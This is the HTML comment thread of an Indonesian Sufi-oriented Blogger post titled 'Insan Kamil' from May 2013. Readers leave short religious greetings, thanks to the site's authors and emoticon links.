<dt class='comment-author ' id='c1263327214321346913'>
<a name='c1263327214321346913'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02465188809266517250" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1263327214321346913-02465188809266517250"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02465188809266517250' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1263327214321346913'>
<p>
Abseeeeeeennnn . . . . . . .=D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369414963551#c1263327214321346913' title='comment permalink'>
25 Mei, 2013 00:02
</a>
<span class='item-control blog-admin pid-818467316'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1263327214321346913' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3148901484579536236'>
<a name='c3148901484579536236'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3148901484579536236-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3148901484579536236'>
<p>
Assalamu Alaikum Bang Mux dan sobat sekalian.<br /><br />Izin nyimak Bang Mux<br /><br /><br />Yuslin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369415247113#c3148901484579536236' title='comment permalink'>
25 Mei, 2013 00:07
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3148901484579536236' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4261307102739315682'>
<a name='c4261307102739315682'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07903496067531941793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4261307102739315682-07903496067531941793"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07903496067531941793' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4261307102739315682'>
<p>
assallamu&#39;alaikum, sobat sarang semua....akhirnya dibabar juga superrahasia manusia.....mantap....tiada keraguan dan masuk akal...karena inilah &quot;The Secret&quot; yang saat ini lagi ngetren di dunia, tapi sayang rahasia ini disembunyikan dengan dialihkan ke paham lain untuk kepentingan hidup didunia saja dan disalah gunakan pahamnya untuk memuaskan hawa nafsu manusia, sehingga tertutup hakikat makrifat sesungguhnya. inilah tarekat Qubro
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369416471745#c4261307102739315682' title='comment permalink'>
25 Mei, 2013 00:27
</a>
<span class='item-control blog-admin pid-1685432728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4261307102739315682' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1634034465182912566'>
<a name='c1634034465182912566'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02465188809266517250" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1634034465182912566-02465188809266517250"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02465188809266517250' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1634034465182912566'>
<p>
Mantap..benar-benar mantap..ini adalah sebuah rahasia besar yang baru saya dengar ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369416513760#c1634034465182912566' title='comment permalink'>
25 Mei, 2013 00:28
</a>
<span class='item-control blog-admin pid-818467316'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1634034465182912566' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1992744352660212774'>
<a name='c1992744352660212774'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09495843013331274478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1992744352660212774-09495843013331274478"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09495843013331274478' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1992744352660212774'>
<p>
salam alaikum bang mux,,,,merinding tubuh ini nyimaknya...bergetar hati ini dibuatnya, terharu/menangis dibikinnya.syukur alhamdulillah..salam abah smoga abah dipanjangkan umurnya untuk tetap menyampaikan Tauhid ini, amin.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369416778640#c1992744352660212774' title='comment permalink'>
25 Mei, 2013 00:32
</a>
<span class='item-control blog-admin pid-60405355'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1992744352660212774' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2657421827361548845'>
<a name='c2657421827361548845'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2657421827361548845'>
<p>
alhamdulillah bang mux,allahuakbar terima kasih abah siraj 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369416876410#c2657421827361548845' title='comment permalink'>
25 Mei, 2013 00:34
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2657421827361548845' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5706957462990207573'>
<a name='c5706957462990207573'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08098896937242185131" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5706957462990207573-08098896937242185131"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08098896937242185131' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5706957462990207573'>
<p>
Salam Alaikum ..postingannya membuat merinding.., AlhamdulillahiRobbil&#39;alamin..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369417830645#c5706957462990207573' title='comment permalink'>
25 Mei, 2013 00:50
</a>
<span class='item-control blog-admin pid-2074135518'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5706957462990207573' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5332346688979668709'>
<a name='c5332346688979668709'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5332346688979668709-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5332346688979668709'>
<p>
Assalamualaikum warahmatullah sobat sarang semua...<br />akhirnya yg dinanti datang juga...<br />absen dulu... and langsung baca...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369419510620#c5332346688979668709' title='comment permalink'>
25 Mei, 2013 01:18
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5332346688979668709' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7733448010743900014'>
<a name='c7733448010743900014'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07903496067531941793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7733448010743900014-07903496067531941793"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07903496067531941793' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7733448010743900014'>
<p>
TIADA YANG WUJUD DI-SELURUH ALAM MAYAPADA INI MELAINKAN ZAT MUTLAK ALLAH SEMATA-MATA.<br /><br />YANG ADA / WUJUD HANYA ALLAH MENTAJALLIKAN DIRINYA MELALUI NAMA NAMA &amp; SIFAT SIFATNYA KEDALAM SETIAP YANG KELIHATAN WUJUD.<br /><br />Tiada GHAYR &#8211; tiada yang lain. LA MAUJUDA ILLALLAH.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369424396578#c7733448010743900014' title='comment permalink'>
25 Mei, 2013 02:39
</a>
<span class='item-control blog-admin pid-1685432728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7733448010743900014' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3456599329459633579'>
<a name='c3456599329459633579'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3456599329459633579-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3456599329459633579'>
<p>
Alaikum salam bang Arie....<br /><br />Salam alaikum kang MUX, dan sobat sarang juga....<br />Nitip salam buat Abah juga....<br /><br />Setuju sama argumen kang mux &quot;Maksiat saja sudah menari-nari dengan percaya diri ditelevisi, kenapa kebenaran hakiki tidak boleh dimunculkan juga&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369432800747#c3456599329459633579' title='comment permalink'>
25 Mei, 2013 05:00
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3456599329459633579' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3233116058026420538'>
<a name='c3233116058026420538'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3233116058026420538-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3233116058026420538'>
<p>
Assalamualaikum Akang Mux ...<br /><br />Subhanallah walhamdulillah Allahu Akbar...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369438758276#c3233116058026420538' title='comment permalink'>
25 Mei, 2013 06:39
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3233116058026420538' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5889718955086132101'>
<a name='c5889718955086132101'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5889718955086132101-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5889718955086132101'>
<p>
Salam alaikum.......<br /><br />Hadir<br />Percaya diri<br /><br />Alhamdulillah.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369440578574#c5889718955086132101' title='comment permalink'>
25 Mei, 2013 07:09
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5889718955086132101' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2996690183974723834'>
<a name='c2996690183974723834'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2996690183974723834-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2996690183974723834'>
<p>
Assalamuallaikum makasih kang Mux salam rindu buat abah....makasih ane telat absen wkwkw
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369443607714#c2996690183974723834' title='comment permalink'>
25 Mei, 2013 08:00
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2996690183974723834' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4025875160045136880'>
<a name='c4025875160045136880'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09720662434277640859" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4025875160045136880-09720662434277640859"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI3y3qfupfSHsXrL0eFVB-MoQd2Gl84XOCfTOrDvswgzvMaVedsxZz-JcaUoisiXIVcF4BvQg1TuNOAUjGB6GfsYepeNHBf4sz5XIgL7o62b8ZQ-y1m-c8r8ooywzWbQ/s45-c/3+copy+copy1+copy.jpg" alt="" title="kh_cokz">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI3y3qfupfSHsXrL0eFVB-MoQd2Gl84XOCfTOrDvswgzvMaVedsxZz-JcaUoisiXIVcF4BvQg1TuNOAUjGB6GfsYepeNHBf4sz5XIgL7o62b8ZQ-y1m-c8r8ooywzWbQ/s45-c/3+copy+copy1+copy.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09720662434277640859' rel='nofollow'>kh_cokz</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4025875160045136880'>
<p>
Assalamu alaikum,,<br />merinding bacanya,, :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369444562627#c4025875160045136880' title='comment permalink'>
25 Mei, 2013 08:16
</a>
<span class='item-control blog-admin pid-824837631'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4025875160045136880' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1029655598427199347'>
<a name='c1029655598427199347'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14850282766629948106" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1029655598427199347-14850282766629948106"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hanny Handoyo">

</a></span></div>
<a href='https://www.blogger.com/profile/14850282766629948106' rel='nofollow'>Hanny Handoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1029655598427199347'>
<p>
Salam mualaikum sarangers...nyimaxxx allah_bless
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369444815724#c1029655598427199347' title='comment permalink'>
25 Mei, 2013 08:20
</a>
<span class='item-control blog-admin pid-347023101'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1029655598427199347' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7859592900473997540'>
<a name='c7859592900473997540'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11862915549410260972" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7859592900473997540-11862915549410260972"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFFDRd9oMI1niWOfLFKIywJ_dkGMAe7hIlIfT-gzIVEyJafOh_5SJiam3MkkK0w2QEgQO76YwOj0YSDynG8AbJ5xVWjLkfPMBgRen0VPW4WgGJ9cjeoBsDZsxJPepfuA/s45-c/DAMAR.jpg" alt="" title="Damar ">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFFDRd9oMI1niWOfLFKIywJ_dkGMAe7hIlIfT-gzIVEyJafOh_5SJiam3MkkK0w2QEgQO76YwOj0YSDynG8AbJ5xVWjLkfPMBgRen0VPW4WgGJ9cjeoBsDZsxJPepfuA/s45-c/DAMAR.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11862915549410260972' rel='nofollow'>Damar </a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7859592900473997540'>
<p>
Waalikumsalm ..<br />Tetap semangat <br />mudah-mudahan di mudahkan ....Aamiin.<br /><br />Salam buat Abah Siradj kepengen rasanya bertemu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369445320788#c7859592900473997540' title='comment permalink'>
25 Mei, 2013 08:28
</a>
<span class='item-control blog-admin pid-1630875659'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7859592900473997540' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6739666705090705775'>
<a name='c6739666705090705775'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14850282766629948106" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6739666705090705775-14850282766629948106"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hanny Handoyo">

</a></span></div>
<a href='https://www.blogger.com/profile/14850282766629948106' rel='nofollow'>Hanny Handoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6739666705090705775'>
<p>
Kang &quot;Kapten Sparrow&quot; mo nanya deh, kenapa ya, kadang saya merasa ilustrasi gambar yg ada di setiap postingan &quot;menggambarkan&quot; keadaan sebenarnya..itu siapa yg buat Kang?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369446201527#c6739666705090705775' title='comment permalink'>
25 Mei, 2013 08:43
</a>
<span class='item-control blog-admin pid-347023101'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6739666705090705775' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1476187534216448598'>
<a name='c1476187534216448598'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13731856701160638254" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1476187534216448598-13731856701160638254"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguV86-kkGDU8CjG053obwRT0qCK5aH9rVK_R8yNGUjmfPC0dcPxbTReuKMhBG3NVDNSdIaCY64gp28IuBlpNZAyi_eb9Kqu-lj5Apdt5GEIT0E5EvKKLE3tM8AfvdBmbg/s45-c/DSC00080.JPG" alt="" title="Ayanto Comp">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguV86-kkGDU8CjG053obwRT0qCK5aH9rVK_R8yNGUjmfPC0dcPxbTReuKMhBG3NVDNSdIaCY64gp28IuBlpNZAyi_eb9Kqu-lj5Apdt5GEIT0E5EvKKLE3tM8AfvdBmbg/s45-c/DSC00080.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13731856701160638254' rel='nofollow'>Ayanto Comp</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1476187534216448598'>
<p>
http://lh4.googleusercontent.com/-Ttww9V3A4jc/UFV68473V5I/AAAAAAAAFf0/MsTe3q5PAZo/h120/aing-tea-ateuh.gif<br />http://lh4.googleusercontent.com/-dOZDdGh86UA/UFV7HA2e_iI/AAAAAAAAFhk/twneIK5J_ds/h120/melow.gif<br />http://lh6.googleusercontent.com/-aFdWDv0ihS8/UFV-y7B1JnI/AAAAAAAAFik/JMSDnxHdDcY/s128/fiuh.gif<br />Salam Sungkem Sama Abah Dari Timur Jawa...<br />Salam Alaikum Kang Mux dan Seluruh warga muxlimo....<br />....TERHARU....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369447512155#c1476187534216448598' title='comment permalink'>
25 Mei, 2013 09:05
</a>
<span class='item-control blog-admin pid-830426762'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1476187534216448598' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2388077915809365210'>
<a name='c2388077915809365210'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06331270372995909819" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2388077915809365210-06331270372995909819"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" alt="" title="Antox Hooligan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06331270372995909819' rel='nofollow'>Antox Hooligan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2388077915809365210'>
<p>
Salam Sungkem Sama Abah Dari Timur Jawa...<br />Salam Alaikum Kang Mux dan Seluruh warga muxlimo....<br />....TERHARU....<br />http://lh4.googleusercontent.com/-Ttww9V3A4jc/UFV68473V5I/AAAAAAAAFf0/MsTe3q5PAZo/h120/aing-tea-ateuh.gif<br />http://lh4.googleusercontent.com/-dOZDdGh86UA/UFV7HA2e_iI/AAAAAAAAFhk/twneIK5J_ds/h120/melow.gif <br />http://lh6.googleusercontent.com/-aFdWDv0ihS8/UFV-y7B1JnI/AAAAAAAAFik/JMSDnxHdDcY/s128/fiuh.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369447683271#c2388077915809365210' title='comment permalink'>
25 Mei, 2013 09:08
</a>
<span class='item-control blog-admin pid-860885960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2388077915809365210' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4714593669608866854'>
<a name='c4714593669608866854'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09350251685810325944" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4714593669608866854-09350251685810325944"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09350251685810325944' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4714593669608866854'>
<p>
ass.absen kangs n disimaks dlu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369449615368#c4714593669608866854' title='comment permalink'>
25 Mei, 2013 09:40
</a>
<span class='item-control blog-admin pid-841726484'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4714593669608866854' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2997117039505645042'>
<a name='c2997117039505645042'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2997117039505645042-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2997117039505645042'>
<p>
Salam alaikum sobat sarang semua, hatur nuhun Abah Siradj dan Kang Mux.<br />Kapan kita dapat tausiah langsung dan berhadapan dengan Abah, kang Mux dan Pemuda Tauhid Pusaka Madinah..... http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369451231349#c2997117039505645042' title='comment permalink'>
25 Mei, 2013 10:07
</a>
<span class='item-control blog-admin pid-482975834'>
